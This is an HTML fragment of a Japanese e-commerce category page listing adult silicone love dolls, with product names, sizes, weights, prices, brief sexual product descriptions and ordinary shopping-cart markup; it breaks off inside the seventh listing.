          <button id="btn-grid-view" class="view-btn active" data-toggle="tooltip-hover" title="グリッド表示" data-view="grid" aria-label="グリッド表示"></button>
          <button id="btn-list-view" class="view-btn " data-toggle="tooltip-hover" title="リスト表示" data-view="list" aria-label="リスト表示"></button>
          <a href="https://www.dollshop.jp/compare-products.html" id="compare-total" class="compare-btn"><span class="links-text">比較リスト</span><span class="count-badge count-zero ">0</span></a>
        </div>
        <div class="select-group">
          <div class="input-group input-group-sm sort-by">
            <label class="input-group-addon" for="input-sort">表示順:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.dollshop.jp/art-doll?sort=p.sort_order&amp;order=ASC" selected="selected">デフォルト</option>
                                                        <option value="https://www.dollshop.jp/art-doll?sort=pd.name&amp;order=ASC">品名-昇順</option>
                                                        <option value="https://www.dollshop.jp/art-doll?sort=pd.name&amp;order=DESC">品名-降順</option>
                                                        <option value="https://www.dollshop.jp/art-doll?sort=p.price&amp;order=ASC">価格-低→高</option>
                                                        <option value="https://www.dollshop.jp/art-doll?sort=p.price&amp;order=DESC">価格-高→低</option>
                                                        <option value="https://www.dollshop.jp/art-doll?sort=rating&amp;order=DESC">評価-高→低</option>
                                                        <option value="https://www.dollshop.jp/art-doll?sort=rating&amp;order=ASC">評価-低→高</option>
                                                        <option value="https://www.dollshop.jp/art-doll?sort=p.model&amp;order=ASC">品番-昇順</option>
                                                        <option value="https://www.dollshop.jp/art-doll?sort=p.model&amp;order=DESC">品番-降順</option>
                                        </select>
          </div>
          <div class="input-group input-group-sm per-page">
            <label class="input-group-addon" for="input-limit">表示件数:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.dollshop.jp/art-doll?limit=12" selected="selected">12</option>
                                                        <option value="https://www.dollshop.jp/art-doll?limit=25">25</option>
                                                        <option value="https://www.dollshop.jp/art-doll?limit=50">50</option>
                                                        <option value="https://www.dollshop.jp/art-doll?limit=75">75</option>
                                                        <option value="https://www.dollshop.jp/art-doll?limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
            <div class="main-products main-products-style product-grid ipr-grid" data-product-count="12">
          <div class="product-layout has-extra-button" data-product-id="2993">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/art-doll-m2-head-148cm-d-cup-19kg" class="product-img has-second-image" title="フルシリコン美少女ラブドール Art-doll M2ヘッド148cm Dカップ 19kg 軽量化 M16ボルト">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/M2-148cm-D/M2-3-288x432h.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/M2-148cm-D/M2-3-288x432h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/M2-148cm-D/M2-3-576x864h.jpg.webp 2x"  width="288" height="432" alt="フルシリコン美少女ラブドール Art-doll M2ヘッド148cm Dカップ 19kg 軽量化 M16ボルト" title="フルシリコン美少女ラブドール Art-doll M2ヘッド148cm Dカップ 19kg 軽量化 M16ボルト" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/M2-148cm-D/M2-7-288x432h.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/M2-148cm-D/M2-7-288x432h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/M2-148cm-D/M2-7-576x864h.jpg.webp 2x"  width="288" height="432" alt="フルシリコン美少女ラブドール Art-doll M2ヘッド148cm Dカップ 19kg 軽量化 M16ボルト" title="フルシリコン美少女ラブドール Art-doll M2ヘッド148cm Dカップ 19kg 軽量化 M16ボルト" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/art-doll-m2-head-148cm-d-cup-19kg">フルシリコン美少女ラブドール Art-doll M2ヘッド148cm Dカップ 19kg 軽量化 M16ボルト</a></div>
        
                <div class="description">紹介:製品名：Art-doll-M2ヘッド商品番号：Art-doll-M2ヘッド-148cm-D重さ：19 kg = 41.8878 lb = 670.2053 ozブランド : Art Doll&gt; 148cm Dカップタッグ：フルシリコン美少女ラブドールフルシリコン製の美少女ラブドール、Art-doll M2ヘッド搭載、148cm Dカップで19kgの軽量化を実現。リアルな質感と耐久性を追求し、M16ボルト仕様で安定感抜群。高度なディテールで、まるで生きているかのような美しさを堪能できます。それぞれのボディのホール構造一覧 ヴァギナ＝（前通道）　　アナル＝（後通道）&nbsp;

..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">398,000円</span>
                          </div>
                          <span class="price-tax">税別:398,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6974c5d8baca7">フルシリコン美少女ラブドール Art-doll M2ヘッド148cm Dカップ 19kg 軽量化 M16ボルト</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6974c5d8baca7" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2993"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2993', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2993', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2993" data-product_url="https://www.dollshop.jp/art-doll-m2-head-148cm-d-cup-19kg"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button" data-product-id="2953">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/love-doll-170cm-d-cup-a6-head" class="product-img has-second-image" title="高級 シリコン女性モデルラブドール Art-doll A6ヘッド170cm Dカップ 軽量化29KG ">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/A6-170cm-D/A6-5-288x432h.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/A6-170cm-D/A6-5-288x432h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/A6-170cm-D/A6-5-576x864h.jpg.webp 2x"  width="288" height="432" alt="高級 シリコン女性モデルラブドール Art-doll A6ヘッド170cm Dカップ 軽量化29KG " title="高級 シリコン女性モデルラブドール Art-doll A6ヘッド170cm Dカップ 軽量化29KG " class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/A6-170cm-D/A6-1-288x432h.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/A6-170cm-D/A6-1-288x432h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/A6-170cm-D/A6-1-576x864h.jpg.webp 2x"  width="288" height="432" alt="高級 シリコン女性モデルラブドール Art-doll A6ヘッド170cm Dカップ 軽量化29KG " title="高級 シリコン女性モデルラブドール Art-doll A6ヘッド170cm Dカップ 軽量化29KG " class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/love-doll-170cm-d-cup-a6-head">高級 シリコン女性モデルラブドール Art-doll A6ヘッド170cm Dカップ 軽量化29KG </a></div>
        
                <div class="description">紹介:製品名：Art-doll-A6ヘッド商品番号：Art-doll-A6ヘッド-170cm-D重さ：29 kg = 63.9341 lb = 1022.9449 ozブランド : Art Doll&gt; 170cm Dカップタッグ：高級 シリコン女性モデルラブドール170cmのDカップを持つ高級シリコン製女性モデルラブドール「Art-doll A6ヘッド」は、リアルさと美しさを追求した一品です。重量はわずか29kgと軽量化され、取り扱いが簡単でありながら、細部までこだわったデザインで本物の女性のような感触を提供します。それぞれのボディのホール構造一覧 ヴァギナ＝（前通道）　　アナル＝（後通..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">558,000円</span>
                          </div>
                          <span class="price-tax">税別:558,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6974c5d8bad49">高級 シリコン女性モデルラブドール Art-doll A6ヘッド170cm Dカップ 軽量化29KG </label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6974c5d8bad49" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2953"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2953', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2953', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2953" data-product_url="https://www.dollshop.jp/love-doll-170cm-d-cup-a6-head"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button" data-product-id="2901">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/art-doll-sola-156cm-e-cup" class="product-img has-second-image" title="【新作ボディー】シリコン超 リアルラブドール Art-doll 索拉 156cm E カップM16ジョイント汎用版 ">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/sola-156cm-E/art_x3-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/sola-156cm-E/art_x3-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/sola-156cm-E/art_x3-576x864.jpg.webp 2x"  width="288" height="432" alt="【新作ボディー】シリコン超 リアルラブドール Art-doll 索拉 156cm E カップM16ジョイント汎用版 " title="【新作ボディー】シリコン超 リアルラブドール Art-doll 索拉 156cm E カップM16ジョイント汎用版 " class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/sola-156cm-E/art-3-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/sola-156cm-E/art-3-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/sola-156cm-E/art-3-576x864.jpg.webp 2x"  width="288" height="432" alt="【新作ボディー】シリコン超 リアルラブドール Art-doll 索拉 156cm E カップM16ジョイント汎用版 " title="【新作ボディー】シリコン超 リアルラブドール Art-doll 索拉 156cm E カップM16ジョイント汎用版 " class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/art-doll-sola-156cm-e-cup">【新作ボディー】シリコン超 リアルラブドール Art-doll 索拉 156cm E カップM16ジョイント汎用版 </a></div>
        
                <div class="description">紹介:製品名：Art-doll-索拉商品番号：Art-doll-sola-156cm-E重さ：29 kg = 63.9341 lb = 1022.9449 ozブランド : Art Doll&gt; 156cm Eカップタッグ：シリコン超 リアルラブドール【新作ボディー】シリコン超リアルラブドール Art-doll 索拉 156cm Eカップ M16ジョイント汎用版は、リアルな質感と精密なディテールで究極の満足感を提供します。高度なシリコン素材と汎用性の高いM16ジョイントシステムを採用し、あなただけのカスタマイズ体験が可能。彼女の美しいデザインとリアルな触感を今すぐ体感してください。

..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">458,000円</span>
                          </div>
                          <span class="price-tax">税別:458,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6974c5d8badce">【新作ボディー】シリコン超 リアルラブドール Art-doll 索拉 156cm E カップM16ジョイント汎用版 </label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6974c5d8badce" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2901"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2901', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2901', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2901" data-product_url="https://www.dollshop.jp/art-doll-sola-156cm-e-cup"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button" data-product-id="2382">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/latest-full-silicone-love-doll-art-doll-aoki-148cm-d-cup" class="product-img has-second-image" title="最新フルシリコンラブドール Art-doll-青雉 148cm Dカップ 19kg軽量化 M16ボルト">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/aoki-148cm-d/DSC07986-288x432w.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/aoki-148cm-d/DSC07986-288x432w.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/aoki-148cm-d/DSC07986-576x864w.jpg.webp 2x"  width="288" height="432" alt="最新フルシリコンラブドール Art-doll-青雉 148cm Dカップ 19kg軽量化 M16ボルト" title="最新フルシリコンラブドール Art-doll-青雉 148cm Dカップ 19kg軽量化 M16ボルト" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/aoki-148cm-d/DSC08024-288x432h.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/aoki-148cm-d/DSC08024-288x432h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/aoki-148cm-d/DSC08024-576x864h.jpg.webp 2x"  width="288" height="432" alt="最新フルシリコンラブドール Art-doll-青雉 148cm Dカップ 19kg軽量化 M16ボルト" title="最新フルシリコンラブドール Art-doll-青雉 148cm Dカップ 19kg軽量化 M16ボルト" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/latest-full-silicone-love-doll-art-doll-aoki-148cm-d-cup">最新フルシリコンラブドール Art-doll-青雉 148cm Dカップ 19kg軽量化 M16ボルト</a></div>
        
                <div class="description">紹介:製品名：Art-doll-青雉商品番号：Art-doll-青雉-148-D重さ：19 kg = 41.8878 lb = 670.2053 ozブランド : Art Doll&gt; 148cm Dカップタッグ：最新フルシリコンラブドール最新のフルシリコンラブドール、Art-doll-青雉（せいちん）は、148cmの身長と魅力的なDカップを誇る美しいボディを持っています。軽量化設計で、たったの19kgという軽さで取り扱いがしやすく、様々なポーズが楽しめます。M16ボルトが採用されており、安定感抜群でお好みのポーズを簡単にキープできます。Art-doll-青雉は、最新のテクノロジーと高品質..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">377,800円</span>
                          </div>
                          <span class="price-tax">税別:377,800円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6974c5d8baeba">最新フルシリコンラブドール Art-doll-青雉 148cm Dカップ 19kg軽量化 M16ボルト</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6974c5d8baeba" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2382"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2382', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2382', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2382" data-product_url="https://www.dollshop.jp/latest-full-silicone-love-doll-art-doll-aoki-148cm-d-cup"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button" data-product-id="2204">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/japanese-luxury-love-doll-art-yoya-161cm-f-cup" class="product-img has-second-image" title="DOLLSHOP 日本製高級ラブドール Art-瑶姬 161cm Fカップ フルシリコン製 M16ジョイント汎用版">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/yoya-161-f/DSC07879-288x432h.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/yoya-161-f/DSC07879-288x432h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/yoya-161-f/DSC07879-576x864h.jpg.webp 2x"  width="288" height="432" alt="DOLLSHOP 日本製高級ラブドール Art-瑶姬 161cm Fカップ フルシリコン製 M16ジョイント汎用版" title="DOLLSHOP 日本製高級ラブドール Art-瑶姬 161cm Fカップ フルシリコン製 M16ジョイント汎用版" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/yoya-161-f/DSC07902-288x432h.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/yoya-161-f/DSC07902-288x432h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/yoya-161-f/DSC07902-576x864h.jpg.webp 2x"  width="288" height="432" alt="DOLLSHOP 日本製高級ラブドール Art-瑶姬 161cm Fカップ フルシリコン製 M16ジョイント汎用版" title="DOLLSHOP 日本製高級ラブドール Art-瑶姬 161cm Fカップ フルシリコン製 M16ジョイント汎用版" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/japanese-luxury-love-doll-art-yoya-161cm-f-cup">DOLLSHOP 日本製高級ラブドール Art-瑶姬 161cm Fカップ フルシリコン製 M16ジョイント汎用版</a></div>
        
                <div class="description">紹介:製品名：日本製高級ラブドール Art-瑶姬商品番号：Art-doll-瑶姬-161-F重さ：26 kg = 57.3202 lb = 917.1230 ozブランド : Art Doll&gt; 161cm Fカップタッグ：日本製高級ラブドール日本製の高級ラブドール、Art-瑶姬が登場。身長161cm、誘惑的なFカップ、フルシリコン製で、M16ジョイント汎用版を採用。Art-瑶姬は、細部にわたるディテールと高品質な製造で知られ、リアルな触感と美しい造形が特徴です。この高級ラブドールは、日本の精湛な技術と美学を融合させ、非の打ちどころのない愉悦を提供します。Fカップの魅力とM16ジョイント..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">428,000円</span>
                          </div>
                          <span class="price-tax">税別:428,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6974c5d8baf50">DOLLSHOP 日本製高級ラブドール Art-瑶姬 161cm Fカップ フルシリコン製 M16ジョイント汎用版</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6974c5d8baf50" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2204"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2204', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2204', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2204" data-product_url="https://www.dollshop.jp/japanese-luxury-love-doll-art-yoya-161cm-f-cup"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button" data-product-id="2090">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/full-silicone-tall-plump-love-doll-art-doll-azina-161cm" class="product-img has-second-image" title="DOLLSHOP フルシリコン背の高い豊満ラブドール Art-doll亚琪娜 161cm Fカップ M16ジョイント汎用版 ">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/Azina-161-F/DSC07739-288x432h.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/Azina-161-F/DSC07739-288x432h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/Azina-161-F/DSC07739-576x864h.jpg.webp 2x"  width="288" height="432" alt="DOLLSHOP フルシリコン背の高い豊満ラブドール Art-doll亚琪娜 161cm Fカップ M16ジョイント汎用版 " title="DOLLSHOP フルシリコン背の高い豊満ラブドール Art-doll亚琪娜 161cm Fカップ M16ジョイント汎用版 " class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/Azina-161-F/DSC07751-288x432h.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/Azina-161-F/DSC07751-288x432h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/Azina-161-F/DSC07751-576x864h.jpg.webp 2x"  width="288" height="432" alt="DOLLSHOP フルシリコン背の高い豊満ラブドール Art-doll亚琪娜 161cm Fカップ M16ジョイント汎用版 " title="DOLLSHOP フルシリコン背の高い豊満ラブドール Art-doll亚琪娜 161cm Fカップ M16ジョイント汎用版 " class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/full-silicone-tall-plump-love-doll-art-doll-azina-161cm">DOLLSHOP フルシリコン背の高い豊満ラブドール Art-doll亚琪娜 161cm Fカップ M16ジョイント汎用版 </a></div>
        
                <div class="description">紹介:製品名：背の高い豊満ラブドール Art-doll亚琪娜商品番号：Art-doll-亚琪娜-161-F重さ：&nbsp;26 kg = 57.3202 lb = 917.1230 oz&nbsp;ブランド : Art Doll&gt; 161cm Fカップタッグ：背の高い豊満ラブドール「フルシリコン背の高い豊満ラブドール Art-doll亚琪娜 161cm Fカップ M16ジョイント汎用版」は、高いリアリティと魅力を持つ愛の伴侶です。161cmの背の高さと魅力的なFカップのバストは、優雅で官能的な曲線を描き出します。M16ジョイント汎用版を備え、多様なポーズや表現が可能です。フルシリコン素..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">428,000円</span>
                          </div>
                          <span class="price-tax">税別:428,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6974c5d8baffd">DOLLSHOP フルシリコン背の高い豊満ラブドール Art-doll亚琪娜 161cm Fカップ M16ジョイント汎用版 </label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6974c5d8baffd" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2090"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2090', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2090', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2090" data-product_url="https://www.dollshop.jp/full-silicone-tall-plump-love-doll-art-doll-azina-161cm"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button" data-product-id="2029">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/luxury-dutch-wife-yaoya-158cm-d-cup-a12" class="product-img has-second-image" title="高級 ダッチワイフ瑶姬158cm Dカップ A12  フルシリコンラブドール Art-doll 【新品発売】">
            <div>
